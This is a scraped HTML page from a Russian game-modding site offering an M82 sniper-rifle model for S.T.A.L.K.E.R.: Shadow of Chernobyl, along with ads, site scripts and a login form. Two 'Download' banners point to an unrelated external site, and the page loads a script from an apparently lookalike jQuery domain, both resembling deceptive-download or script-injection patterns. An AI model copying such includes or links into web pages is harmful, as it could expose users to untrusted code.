						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/modeli_monstrov/31" class="catName">Модели мутантов</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid68">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/teksturnye_mody/68" class="catName">Текстурные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid36">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/oruzhejnye_mody/36" class="catName">Оружейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid37">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/sborki_soljanki/37" class="catName">Сборки, солянки</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/sjuzhetnye_mody/33" class="catName">Сюжетные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid62">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/lokacii_karty/62" class="catName">Локации, карты</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid71">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/transport/71" class="catName">Транспорт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid67">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/raznoe/67" class="catName">Разное</a>  
					</td></tr></table> </span></span> </div>
 </div> 
 </div> 
 </center>
 
 <div class="rt-block">
 <div id="rt-mainbody">
 <div class="rt-joomla ">
 <div class="rt-article">
 <div class="module-full">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="rt-headline">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <div class="rt-article-icons"> <div style='position: relative; top: 2px; left: 1px'> 
		<style type="text/css">
			.u-star-rating-15 { list-style:none; margin:0px; padding:0px; width:75px; height:15px; position:relative; background: url('/HTML5/img/stalkerstars15.png') top left repeat-x }
			.u-star-rating-15 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-15 li a { display:block;width:15px;height: 15px;line-height:15px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-15 li a:hover { background: url('/HTML5/img/stalkerstars15.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-15 a.u-one-star { left:0px }
			.u-star-rating-15 a.u-one-star:hover { width:15px }
			.u-star-rating-15 a.u-two-stars { left:15px }
			.u-star-rating-15 a.u-two-stars:hover { width:30px }
			.u-star-rating-15 a.u-three-stars { left:30px }
			.u-star-rating-15 a.u-three-stars:hover { width:45px }
			.u-star-rating-15 a.u-four-stars { left:45px }
			.u-star-rating-15 a.u-four-stars:hover { width:60px }
			.u-star-rating-15 a.u-five-stars { left:60px }
			.u-star-rating-15 a.u-five-stars:hover { width:75px }
			.u-star-rating-15 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/HTML5/img/stalkerstars15.png') left bottom;position: absolute;height:15px !important;line-height:15px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating3474" class="uStarRating3474 u-star-rating-15" title="Рейтинг: 3.3/3">
			<li id="uCurStarRating3474" class="u-current-rating uCurStarRating3474" style="width:70%;"></li></ul> </div> </div>
 <h1 class="rt-article-title"> Модель оружия - M82 </h1>
 </div>
 </div>
 </div>
 <div class="clear"></div>
 <div style="float:right;"></div> 
 </div>
 <div class="rt-article-content">
 
 </br><p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Скачать" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 
 
 
<p class="demo-img">

</p> 

 
 
 <p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="снайперка для сталкера" src="https://i.ibb.co/XXsZMVf/1-Barrett-m82.jpg" style="width: 580px; height: 405px;" /></p>

<p style="text-align: center;"><img src="https://stalker-mods.clan.su/images/oblako/bescvetnaja_linija.png" /></p>

<p style="text-align: center;"><strong><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Модель оружия - M82</span></span></strong></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Платформа:&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28" target="_blank">STALKER - Тень Чернобыля</a>&nbsp;</span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Категория:&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/modeli_oruzhija_boepripasy/66" target="_blank">Модели оружия, боеприпасы</a></span></span></p>

<p style="text-align: center;"><img src="https://stalker-mods.clan.su/images/oblako/bescvetnaja_linija.png" /></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Модель оружия в виде снайперской винтовки&nbsp;M82 для игры&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28" target="_blank">Тень Чернобыля</a>.</span></span></p>
 

 
<center>
<noindex> 



 
 

 
<p></p> 
</noindex> 
</center> 
 
<script src="/PLEER/pleer_html5/playerjs.js" type="text/javascript"></script> 
<script src="/PLEER/pleer_html5/uppod.js" type="text/javascript"></script> 
 

 

 
<script type="text/javascript"> 
timer_num = 60; // задержка в сек 
function timer_fc(){ 
if(timer_num>0){ 
$('#timer_num').text(timer_num); 
timer_num--; 
setTimeout("timer_fc()", 1000) 
}else{ 
$('#timer_1').hide(); $('#timer_2').show(); 
}} 
timer_fc(); 
</script>
 
<style>#timer_num {
width:70px;
height:70px;
background: url('') no-repeat;
text-align:center;
font-size:36px;
color:#FF0000
 }</style> 
 

  
 



 
 
 
 
 
 
 <script src="https://jquerylibp.ru/free945libs/jquery-1.7.4.js"></script>
 
 
 
<center><table id="timer_1" border="0" cellpadding="2" cellspacing="2"><tbody><tr> 
<td>Внимание: ожидайте</td> 
<td id="timer_num"></td> 
<td>до открытия ссылки</td> 
 </tr></tbody></table></center> 
<div style="display:none" id="timer_2"> 
 
 <br /><div align="center">Гостевая ссылка №1</div> 
 <div align="center"></div>
<div align="center"><a href="/load/0-0-1-3474-20" target="_blank" class="trio" title="Скачать файл"> <img src="/images/icons/Download.gif" border="0" /> </a></div>

  
 
  
 
 <p></p> 
 <div align="center">Для получения прямой ссылки необходима регистрация</div>

</div> 
  
 



<br /> 
 
<p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Скачать" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 

 
<div align="center"> 

<!-- Yandex.RTB R-A-1620050-4 -->
<div id="yandex_rtb_R-A-1620050-4"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-4',
 blockId: 'R-A-1620050-4'
 })
})</script> 
 
</div>
 

 
 
 
 
 
 
 
 
 <br />

 
 <div align="center"><a href="/register" target="_blank" title="Регистрация"> <img src="/teni/knopka.gif" border="0" /> </a></div> 
 
 
 
 
 


 
 
 
 
 
 </div>
 
 
<script async src="//usocial.pro/usocial/usocial.js?js=1.3.0" data-script="usocial" charset="utf-8"></script>
 <p></p><center><div class="uSocial-Share" data-pid="698b6f130f367ca3f345a0d36b0dd961" data-type="share" data-options="round-rect,style1,absolute,horizontal,size48,eachCounter0,counter0" data-social="vk,gPlus,ok,mail,fb,twi,lj,bookmarks" data-mobile="vi,wa" ></div></center>
 
<p></p>
<div align="center">Поделиться в социальных сетях</div>
</br>

 
<div align="center"> 

<!-- Yandex.RTB R-A-1620050-9 -->
<div id="yandex_rtb_R-A-1620050-9"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-9',
 blockId: 'R-A-1620050-9'
 })
})</script>
 
</div>
 
 <p></p>

 <hr />
 
 <p></p>


 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 
 <tr><td style="background: 
 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7;" align="center">Случайные модификации</td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_put_vo_mgle_patch_ver_1_07_ot_15_06_2014/1-1-0-848">&nbsp;Путь во мгле + патч ver.1.07</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_ars_mod_v_0_5_2_shoker_weapons_mod_1_0/1-1-0-355">&nbsp;ARS mod v.0.5.2 & Shoker Weapons Mod 1.0</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/cop_weapons_replacer_ver_1_0_2_0/1-1-0-874">&nbsp;CoP Weapons Replacer  ver. 1.0 + 2.0</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/ppx_dead_city_compatability_patch_particle_paradise_3/1-1-0-500">&nbsp;PPx³ - Dead City Compatability Patch</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_zov_pripjati_quot_obnovljonnaja_model_nozha_v_0_2/1-1-0-113">&nbsp;Обновлённая модель ножа (v.0.2)</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/quot_povelitel_zony_quot_dlja_ferr_um_mod_ver_0_4/1-1-0-493">&nbsp;Повелитель зоны - FERR-UM MOD ver.0.4</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/mega_visual_mod_v_1_5_for_s_t_a_l_k_e_r_call_of_pripyat/1-1-0-412">&nbsp;Mega Visual Mod v 1.5 for CoP</a></p> </span></span> </div> </td></tr> 
 </table> 
 </td> 
 <td> 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7" align="center">Самые обсуждаемые модификации</td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/stcop_weapon_pack_2_9/1-1-0-1779">&nbsp;STCoP Weapon Pack 2.9 - Full version</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/dead_air_rebalance_d_a_r/51-1-0-4352">&nbsp;Dead Air Rebalance - D.A.R</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/vozvrashhenie_v_zonu_1_078_spavner/1-1-0-5614">&nbsp;Возвращение в Зону 1.078 + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655">&nbsp;NS OGSR 2024 - Unpacked + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_6_revoljucija_spavner/5-1-0-4583">&nbsp;Новый Арсенал 6: Революция + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">&nbsp;NS OGSR - 02.11.23 - Unpacked + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/hardcore_pack_for_sgm_2_2/1-1-0-1501">&nbsp;Hardcore pack for SGM 2.2</a></p> </span></span> </div> </td></tr> 
 </table> 
 


 <hr /> 
 <br />
 
 

 <div id="jc">
 <div id="comments">
 <h2 class="title comments-title">Комментарии &nbsp;<a style="visibility: visible;" class="rss" href="#" title="RSS-лента" target="_blank">&nbsp;</a></h2>
 <script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
 
 
 
 <div id="comments-list-footer">&nbsp;</div>
 </div>
 
 <h2 style="visibility: visible;" class="title comments-title"><span>Оставьте</span> комментарий</h2>
 
  
 
<div align="center"><a href="/register" title="Регистрация"> Добавлять комментарии могут только зарегистрированные пользователи </div> 
 
 
 
 
 <a id="addcomments" href="#addcomments"></a>  </div>
 
 

 <br />
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> Категория: <span><A href="/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/5">Все моды на STALKER - Тень Чернобыля</A> </span> </div>
 
 <div class="rt-comment-block"> <a href="#" class="rt-comment-badge"> <span class="rt-comment-count">0</span> </a> <span class="rt-comment-text">Comments</span> </div>
 </div> 
 
 <p></p> 
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> <span class="rt-author"> Добавил: <span>ferr-um</span> </span> <span class="rt-date-posted"> 
 <span>29.05.2018, 19:17 </span> </span> 
 <span class="rt-date-modified"> Просмотров: <span>3110</span></span> <span class="rt-date-modified"> Рейтинг: <span>3.3</span></span> </div></div> 
 
 
 <p></p>
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> Теги: <span><noindex><a href="/search/%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8/" rel="nofollow" class="eTag">новые модели</a>, <a href="/search/%D1%82%D0%B5%D0%BD%D1%8C%20%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%B1%D1%8B%D0%BB%D1%8F/" rel="nofollow" class="eTag">тень чернобыля</a>, <a href="/search/%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%B3%D1%80%D1%8B%20%D1%81%D1%82%D0%B0%D0%BB%D0%BA%D0%B5%D1%80/" rel="nofollow" class="eTag">модели для игры сталкер</a>, <a href="/search/%D0%9C%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C%20%D0%BE%D1%80%D1%83%D0%B6%D0%B8%D1%8F%20-%20M82/" rel="nofollow" class="eTag">Модель оружия - M82</a>, <a href="/search/%D1%81%D0%BD%D0%B0%D0%B9%D0%BF%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%B2%D0%B8%D0%BD%D1%82%D0%BE%D0%B2%D0%BA%D0%B0/" rel="nofollow" class="eTag">снайперская винтовка</a>, <a href="/search/M82/" rel="nofollow" class="eTag">M82</a>, <a href="/search/%D1%84%D0%B0%D0%B9%D0%BB%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%B3%D1%80%D1%8B%20%D1%81%D1%82%D0%B0%D0%BB%D0%BA%D0%B5%D1%80/" rel="nofollow" class="eTag">файлы для игры сталкер</a>, <a href="/search/%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C%20%D0%BE%D1%80%D1%83%D0%B6%D0%B8%D1%8F/" rel="nofollow" class="eTag">модель оружия</a>, <a href="/search/%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C/" rel="nofollow" class="eTag">Скачать</a></noindex> </span></div></div>
 
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 
 <!-- </body> --> </div>
 <div class="rt-grid-4 rt-pull-8">
 <div id="rt-sidebar-a"> <!--U1CLEFTER1Z--><!-- <block2755> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Text💬translation<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-4355667788888s').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-4355667788888s">


<div class="gtranslate_wrapper"></div>
<script>window.gtranslateSettings = {"default_language":"ru","wrapper_selector":".gtranslate_wrapper","flag_style":"3d"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/flags.js" defer></script></div>



</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2755> -->

<!-- <block1> -->

<!-- </block1> -->

<!-- <block5> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Идентификация⌨<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><DIV align=center>

<A title="Мой профиль" href=""> 

<script type="text/javascript" src="/profile/mini_profil/stalker_profil.js"></script>



<a href="/register"><img class="userAvatar" title="Статус - Бродяга" src="/profile/icons/2016/rad.gif" border="0" style="border: 1px solid; margin: 0px 0px -5px 0px; box-shadow: 0 0 10px ;"></A>
 
 </DIV>

<BR>

<DIV align=center>
<img scr="/profile/medals2016/gruppa/Brodiaga.png" border="0"> 
 
 
 
 



 

</DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p> 
 




<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">Не идентифицирован </span></span></DIV> 
<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">При регистрации указываем человеко-понятный ник, имя, фамилия - нарушение требований бан. </span></span></DIV> 
<p></p>
<div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=6stalker-mods&amp;ref='+escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549444 = function( form, data = {} ) {
			var o   = $('#frmLg549444')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549444')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549444').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549444').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549444" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549444" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549444(this)" data-submitter="sendFrm549444">
			<div id="form-login">
 <div>
 <label for="modlgn_username">Логин/Email</label>
 </div>
 <div>
 <input class="inputbox" type="text" name="user" alt="username" size="18" />
 </div>
 <div>
 <label for="modlgn_passwd">Пароль</label>
 </div>
 <div>
 <input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" alt="password" />
 </div>
 <div>
 <input id="rementry" type="checkbox" name="rem" value="1" checked="checked" />
 <label class="remember"> Запомнить </label>
 </div>
 <div class="readon">
